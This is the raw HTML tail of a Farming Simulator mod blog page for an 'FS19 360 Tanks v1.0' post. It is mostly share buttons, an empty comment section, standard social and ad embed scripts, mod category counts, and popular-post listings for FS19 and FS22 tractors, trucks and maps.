<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html'/>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.fsmods.us/2021/09/fs19-fillable-fertilzer-storage-tanks.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.fsmods.us/2021/09/fs19-john-deere-50g-v11.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
FS19 Implements &amp; Tools
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-09-20T12:53:00-07:00'>September 20, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6701605371897636173&postID=7669144965149804151&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6701605371897636173&postID=7669144965149804151&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6701605371897636173&postID=7669144965149804151&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6701605371897636173&postID=7669144965149804151&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6701605371897636173&postID=7669144965149804151&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.fsmods.us/search/label/FS19%20Implements%20%26%20Tools' rel='tag'>FS19 Implements &amp; Tools</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6701605371897636173?po=7669144965149804151&hl=en&saa=85391&origin=https://www.fsmods.us' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.fsmods.us/2021/09/fs19-fillable-fertilzer-storage-tanks.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.fsmods.us/2021/09/fs19-john-deere-50g-v11.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.fsmods.us/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.fsmods.us/feeds/7669144965149804151/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=5.6k;'><a href='https://www.facebook.com/fs19usastylemods'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=5.6k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=1.7k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=1.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social gplus count=735;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>gplus count=735;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=2.8k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=2.8k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social pinterest count=524;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>pinterest count=524;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=849;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=849;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/fs19usastylemods" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Cars'>FS19 Cars</a>
<span dir='ltr'>(244)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Combines'>FS19 Combines</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Construction%20equipment'>FS19 Construction equipment</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Forest%20Equipment'>FS19 Forest Equipment</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Implements%20%26%20Tools'>FS19 Implements &amp; Tools</a>
<span dir='ltr'>(197)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Loaders%20and%20excavators'>FS19 Loaders and excavators</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Maps'>FS19 Maps</a>
<span dir='ltr'>(84)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20ModPack'>FS19 ModPack</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Must%20have%21'>FS19 Must have!</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Objects%20and%20buildings'>FS19 Objects and buildings</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Textures'>FS19 Textures</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Tractors'>FS19 Tractors</a>
<span dir='ltr'>(203)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Trailers'>FS19 Trailers</a>
<span dir='ltr'>(202)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS19%20Trucks'>FS19 Trucks</a>
<span dir='ltr'>(175)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Cars'>FS22 Cars</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Combines'>FS22 Combines</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Construction%20Equipment'>FS22 Construction Equipment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Forest%20Equipment'>FS22 Forest Equipment</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Implements%20%26%20Tools'>FS22 Implements &amp; Tools</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Loaders%20And%20Excavators'>FS22 Loaders And Excavators</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Maps'>FS22 Maps</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20ModPack'>FS22 ModPack</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Must%20Have%21'>FS22 Must Have!</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20News'>FS22 News</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Objects%20And%20Buildings'>FS22 Objects And Buildings</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Other'>FS22 Other</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Others'>FS22 Others</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Textures'>FS22 Textures</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Tractors'>FS22 Tractors</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Trailers'>FS22 Trailers</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='https://www.fsmods.us/search/label/FS22%20Trucks'>FS22 Trucks</a>
<span dir='ltr'>(37)</span>
</li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html'>
<img alt=' FS19 Case IH AFS Connect Steiger v2.1' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoLlqujyXgydF0YjTaKnhyhNhd9wPMMDuHuCQD7iDa_qkfPoHfAhOT6Owo7tcBoV21s4A2P5WS3tSfs81PwBaPCJxxYP11xBnSLvhHIHq4yFS2w-DOJCnN63uIs747OWtB5beGhqnIf2hoHgga95WGMMyP5185Q4E53VFN1HFFL7rBObJTOSApbgU=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html'> FS19 Case IH AFS Connect Steiger v2.1</a></div>
<div class='item-snippet'>&#160;FS19 Case IH AFS Connect Steiger v2.1 As you probably saw the AFS Connect Steiger modhub version was updated to add compatibility for the u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2023/01/fs22-reshade-preset-pawelek-and-m3fju.html'>
<img alt=' FS22 Reshade preset pawelek and M3FJU v1.0' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHXZG_nNo9txQJTfUTGd9TAUxKWyKefy-yA9fKkCYDEMeuMoO2AOzJSn59uCGYkF07rUOYYRDzapYKpuYzBuYZM3TkzRti_4S_zIPtreFnGDhI31R-CouuwMz9pNt2McUryRx6TU0w5HZGba6I0tJNKCk_Zb0rPxwvEcLEJsmddtKRm0IraIBz7lS/s72-c/Reshade-preset-pawelek-and-M3FJU-v1-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2023/01/fs22-reshade-preset-pawelek-and-m3fju.html'> FS22 Reshade preset pawelek and M3FJU v1.0</a></div>
<div class='item-snippet'>&#160;FS22 Reshade preset pawelek and M3FJU v1.0 Elo gives you my shaders because they fell into the wrong hands reshade version 5.0.1 lighting: ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html'>
<img alt='FS19 WESTBY WISCONSIN MAP v3.0' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_FQgpIDwDeID8dUKCtHueqBNe55ZL0aVZoKQjNBEYKsB8GgnGrqbc0Txhu0eotdSVfmEZwJlhuQREuEtU3lYvFaHhwHgb6eZi0eu-wOrxFgWzYx4SyXeZ7EL0d3jwIsFpeX358OmzzEA/s72-c/49565583_252378208993746_7168002823035027456_o.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html'>FS19 WESTBY WISCONSIN MAP v3.0</a></div>
<div class='item-snippet'>                      FS19 WESTBY WISCONSIN MAP v3.0   So, this map is based on a real lief location in Wisconsin and is near the town of We...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html'>
<img alt='FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqB0ZT9XUmoxnTm7XNmQXt5TgABrQYfvir9rrKA4c19Q_bdZ1lyq4lTPsiipWmuWluEfwGQPoZ1VBJ-iVkVzymF-N5ZcZJlNVXbWqzsd3hG6FUySqJgSzAImZNgszbtDZk638VZHAyaac/s72-c/FRANKENMUTH-FARMING-MAP-V1.02.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0</a></div>
<div class='item-snippet'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0 Welcome to Frankenmuth Farming Map. Created by Taylor Farms. The map is based of real...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2023/11/fs22-dodge-ram-3500-service-truck-v41.html'>
<img alt=' FS22 Dodge Ram 3500 Service Truck v4.1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA/s72-c/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2023/11/fs22-dodge-ram-3500-service-truck-v41.html'> FS22 Dodge Ram 3500 Service Truck v4.1</a></div>
<div class='item-snippet'>&#160;FS22 Dodge Ram 3500 Service Truck v4.1 Update&#160; Fixed wheels, hands on the steering wheel, mirrors and removed warnings in the log. Added nu...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://joemanual.com" target="_blank">
    <img alt="JoeManual.com" src=https://joemanual.com/wp-content/uploads/2025/01/joeads2.png" title="joemanual.com"/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fs19usastylemods_sidebar(2)_AdSense1_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2755332280636912"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7989031386"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fs19usastylemods_Footer widget(1)_AdSense2_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2755332280636912"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3658618721"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Most popular 7 days</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoLlqujyXgydF0YjTaKnhyhNhd9wPMMDuHuCQD7iDa_qkfPoHfAhOT6Owo7tcBoV21s4A2P5WS3tSfs81PwBaPCJxxYP11xBnSLvhHIHq4yFS2w-DOJCnN63uIs747OWtB5beGhqnIf2hoHgga95WGMMyP5185Q4E53VFN1HFFL7rBObJTOSApbgU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html'> FS19 Case IH AFS Connect Steiger v2.1</a></div>
<div class='item-snippet'>&#160;FS19 Case IH AFS Connect Steiger v2.1 As you probably saw the AFS Connect Steiger modhub version was updated to add compatibility for the u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_FQgpIDwDeID8dUKCtHueqBNe55ZL0aVZoKQjNBEYKsB8GgnGrqbc0Txhu0eotdSVfmEZwJlhuQREuEtU3lYvFaHhwHgb6eZi0eu-wOrxFgWzYx4SyXeZ7EL0d3jwIsFpeX358OmzzEA/w72-h72-p-k-no-nu/49565583_252378208993746_7168002823035027456_o.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/01/fs19-westby-wisconsin-map-beta-11.html'>FS19 WESTBY WISCONSIN MAP v3.0</a></div>
<div class='item-snippet'>                      FS19 WESTBY WISCONSIN MAP v3.0   So, this map is based on a real lief location in Wisconsin and is near the town of We...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqB0ZT9XUmoxnTm7XNmQXt5TgABrQYfvir9rrKA4c19Q_bdZ1lyq4lTPsiipWmuWluEfwGQPoZ1VBJ-iVkVzymF-N5ZcZJlNVXbWqzsd3hG6FUySqJgSzAImZNgszbtDZk638VZHAyaac/w72-h72-p-k-no-nu/FRANKENMUTH-FARMING-MAP-V1.02.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0</a></div>
<div class='item-snippet'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0 Welcome to Frankenmuth Farming Map. Created by Taylor Farms. The map is based of real...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2021/02/fs19-wilson-pacesetter-super-b-train-v10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS1w2Ij_pOEem4zl5SO36adC658h8UDy-R3HC6QR5QEODyaWjQqG7UIuJ7Y-u4j8UPlKwfOOsk6wh2MsiFYouIDPARlFHTFExR22w18zz2j5zU3mdu4ZXJF6LpA2OXJ3ORs9rfFYCBgWA/w72-h72-p-k-no-nu/FS19-Wilson-Pacesetter-Super-B-Train.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2021/02/fs19-wilson-pacesetter-super-b-train-v10.html'>FS19 Wilson Pacesetter Super-B Train v1.0</a></div>
<div class='item-snippet'>&#160; FS19 Wilson Pacesetter Super-B Train v1.0 Body capacity, L.: 60,000 (30,000 to 30,000). Credits :&#160; modding DOWNLOAD</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2019/12/fs19-welch-village-mn-v10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI-dpUxbVaBdg4Q0z5ww6hRg-yJNrXvHjuwcHlWRq0krm2Tu3RshZ1H_bbSt3YHecg-tOnymXg-GLT_VRQlHcuX9_x5QjlkeaimbS72cN1AjBRUHKK9WBAcyFB821RF7PIqfHY-dzohgI/w72-h72-p-k-no-nu/FS19-Welch-Village-MN-v1-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2019/12/fs19-welch-village-mn-v10.html'>FS19 Welch Village MN v1.0</a></div>
<div class='item-snippet'>                     FS19 Welch Village MN v1.0   DISCLAMER: I would like to point out that some things still need a little bit of work and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2023/11/fs22-great-dane-freedom-lt-autoload-v11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg/w72-h72-p-k-no-nu/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2023/11/fs22-great-dane-freedom-lt-autoload-v11.html'> FS22 GREAT DANE FREEDOM LT Autoload v1.1</a></div>
<div class='item-snippet'>&#160;FS22 GREAT DANE FREEDOM LT Autoload v1.1 Update 1.0.0.1: Adapted to Universal Autoload mod The lost art of American craftsmanship is found ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fs19usastylemods_Footer widget(2)_AdSense3_336x280_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2755332280636912"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8719373715"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Most popular 30 days</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoLlqujyXgydF0YjTaKnhyhNhd9wPMMDuHuCQD7iDa_qkfPoHfAhOT6Owo7tcBoV21s4A2P5WS3tSfs81PwBaPCJxxYP11xBnSLvhHIHq4yFS2w-DOJCnN63uIs747OWtB5beGhqnIf2hoHgga95WGMMyP5185Q4E53VFN1HFFL7rBObJTOSApbgU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2021/11/fs19-case-ih-afs-connect-steiger-v21.html'> FS19 Case IH AFS Connect Steiger v2.1</a></div>
<div class='item-snippet'>&#160;FS19 Case IH AFS Connect Steiger v2.1 As you probably saw the AFS Connect Steiger modhub version was updated to add compatibility for the u...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqB0ZT9XUmoxnTm7XNmQXt5TgABrQYfvir9rrKA4c19Q_bdZ1lyq4lTPsiipWmuWluEfwGQPoZ1VBJ-iVkVzymF-N5ZcZJlNVXbWqzsd3hG6FUySqJgSzAImZNgszbtDZk638VZHAyaac/w72-h72-p-k-no-nu/FRANKENMUTH-FARMING-MAP-V1.02.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.fsmods.us/2020/12/fs19-frankenmuth-farming-precision.html'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0</a></div>
<div class='item-snippet'>FS19 FRANKENMUTH FARMING PRECISION FARMING UPDATE V2.0 Welcome to Frankenmuth Farming Map. Created by Taylor Farms. The map is based of real...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.fsmods.us/2021/02/fs19-wilson-pacesetter-super-b-train-v10.html' target='_blank'>
